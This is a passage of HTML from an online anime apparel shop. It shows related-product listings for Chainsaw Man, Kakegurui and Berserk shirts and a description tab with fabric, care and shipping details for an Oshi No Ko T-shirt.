https://teeruto.com/wp-content/uploads/2021/08/download-6-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-6-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-6-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-6-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-6-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-6-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-6.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Anime Denji, Makima, Pochita, Horror Anime Unisex T-shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/burger-attack-funny-japanese-style-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Chainsaw Man Anime Denji, Makima, Pochita, Horror Anime Unisex T-shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1236,&quot;item_id&quot;:1236,&quot;item_name&quot;:&quot;Chainsaw Man Anime Denji, Makima, Pochita, Horror Anime Unisex T-shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1236,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1236,&quot;item_brand&quot;:&quot;Manga&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/burger-attack-funny-japanese-style-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1549 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-chainsaw product_tag-character product_tag-comic product_tag-denji product_tag-gun-devi product_tag-horror product_tag-japanese product_tag-manga product_tag-pooch product_tag-power product_tag-scary product_tag-target product_tag-tatsuki-fujimoto has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/chainsaw-man-power-sweatshirt-chainsaw-man-character-sweatshirt/" aria-label="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/chainsaw-man-power-sweatshirt-chainsaw-man-character-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1549,&quot;item_id&quot;:1549,&quot;item_name&quot;:&quot;Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1549,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1549,&quot;item_brand&quot;:&quot;Japanese&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/chainsaw-man-power-sweatshirt-chainsaw-man-character-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1225 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-bunny product_tag-character product_tag-cosplay product_tag-costume product_tag-funny product_tag-halloween product_tag-japanese product_tag-kakegurui product_tag-manga product_tag-movie product_tag-otaku product_tag-runa has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/bunny-runa-kakegurui-pullover-unisex-hoodie/" aria-label="Bunny Runa Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bunny Runa Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Bunny Runa Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bunny Runa Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Bunny Runa Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/bunny-runa-kakegurui-pullover-unisex-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bunny Runa Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1225,&quot;item_id&quot;:1225,&quot;item_name&quot;:&quot;Bunny Runa Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1225,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1225,&quot;item_brand&quot;:&quot;Japanese&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/bunny-runa-kakegurui-pullover-unisex-hoodie\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1539 status-publish last instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-aki product_tag-anime product_tag-bloody product_tag-brutal product_tag-chainsaw product_tag-character product_tag-comic product_tag-denji product_tag-gun-devi product_tag-horror product_tag-japanese product_tag-manga product_tag-power product_tag-scary product_tag-target product_tag-tatsuki-fujimoto has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/chainsaw-man-power-sweatshirt-chainsaw-man-character-t-shirt-chainsaw-man-anime-manga-power-t-shirt/" aria-label="Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/chainsaw-man-power-sweatshirt-chainsaw-man-character-t-shirt-chainsaw-man-anime-manga-power-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1539,&quot;item_id&quot;:1539,&quot;item_name&quot;:&quot;Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1539,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1539,&quot;item_brand&quot;:&quot;Character&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/chainsaw-man-power-sweatshirt-chainsaw-man-character-t-shirt-chainsaw-man-anime-manga-power-t-shirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1265 status-publish first instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-berserk product_tag-character product_tag-guts product_tag-halloween product_tag-harajuku product_tag-japanese-style product_tag-manga product_tag-sword has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/hero-academy-anime-unisex-sweatshirt/" aria-label="Berserk Manga - Black Swordsman Guts Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/download-7-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Berserk Manga &#8211; Black Swordsman Guts Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/download-7-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-7-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-7-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-7-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-7-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-7-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-7-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-7.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Berserk Manga &#8211; Black Swordsman Guts Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/download-7-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Berserk Manga &#8211; Black Swordsman Guts Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/download-7-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-7-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-7-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-7-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-7-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-7-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-7-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-7.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Berserk Manga &#8211; Black Swordsman Guts Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/hero-academy-anime-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk Manga &#8211; Black Swordsman Guts Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1265,&quot;item_id&quot;:1265,&quot;item_name&quot;:&quot;Berserk Manga - Black Swordsman Guts Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1265,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1265,&quot;item_brand&quot;:&quot;Halloween&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/hero-academy-anime-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-outline nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="desc_tab_tab " id="tab-title-desc_tab" role="tab" aria-controls="tab-desc_tab">
					<a href="#tab-desc_tab">
						Refund and Return Policy					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

Oshi No Ko Animee New Design Of Girl Unisex T-Shirt is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.</p>
<h2>Product detail for Oshi No Ko Animee New Design Of Girl Unisex T-Shirt:</h2>
<h4>Unisex T-Shirt &#8211; Gildan 5000</h4>
<p>100% Cotton (fiber content may vary for different colors)<br />
Medium fabric (5.3 oz/yd² (180 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h4>Women T-Shirt &#8211; NL3900 Ladies&#8217; Boyfriend</h4>
<p>4.3 oz, 100% combed ring-spun cotton jersey<br />
Fabric laundered<br />
Heather Gray 90% cotton/10% polyester<br />
32 Singles for extreme softness<br />
Slim Fit.</p>
<h4>Unisex Sweatshirt &#8211; Gildan 18000</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Loose fit<br />
Sewn in label<br />
Runs true to size</p>
<h4>Unisex Hoodie &#8211; Gildan 18500</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h3>Oshi No Ko Animee New Design Of Girl Unisex T-Shirt Care Instructions</h3>
<p>Do inside out before wash<br />
Do warm or cold machine wash<br />
Do not bleach<br />
Do not dry clean<br />
Do not iron directly onto the design.</p>
<h3>Shipping and Handling</h3>
<p>Product Oshi No Ko Animee New Design Of Girl Unisex T-Shirt will shipped within 1 to 3 days after payment received.<br />
It takes 5 &#8211; 7 business days for US Address shipment.<br />
It takes 7 &#8211; 20 business days for Worldwide Address shipment.</p>
<p>Find more designs at our <a href="https://teeruto.com/product-category/fandom/">Fandom Collection</a></p>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/05/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt-puv0x.jpg" alt="Oshi No Ko Animee New Design Of Girl Unisex T-Shirt" title="Oshi No Ko Animee New Design Of Girl Unisex T-Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/05/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt-puv0x.jpg" alt="Oshi No Ko Animee New Design Of Girl Unisex T-Shirt" title="Oshi No Ko Animee New Design Of Girl Unisex T-Shirt" width="650" height="650" /></noscript>,<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/05/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt-biv0c.jpg" alt="Oshi No Ko Animee New Design Of Girl Unisex T-Shirt" title="Oshi No Ko Animee New Design Of Girl Unisex T-Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/05/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt-biv0c.jpg" alt="Oshi No Ko Animee New Design Of Girl Unisex T-Shirt" title="Oshi No Ko Animee New Design Of Girl Unisex T-Shirt" width="650" height="650" /></noscript>,<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/05/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt-iofby.jpg" alt="Oshi No Ko Animee New Design Of Girl Unisex T-Shirt" title="Oshi No Ko Animee New Design Of Girl Unisex T-Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/05/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt-iofby.jpg" alt="Oshi No Ko Animee New Design Of Girl Unisex T-Shirt" title="Oshi No Ko Animee New Design Of Girl Unisex T-Shirt" width="650" height="650" /></noscript>
<p>Thank you so much for your choice.<br />
I really would like to see you in my store again!</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
